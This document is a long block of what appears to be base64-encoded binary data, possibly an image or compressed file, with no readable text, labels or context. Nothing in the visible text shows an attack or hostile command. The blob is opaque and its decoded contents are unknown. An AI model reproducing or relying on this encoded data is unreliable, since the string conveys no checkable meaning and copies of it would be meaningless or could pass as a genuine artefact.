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
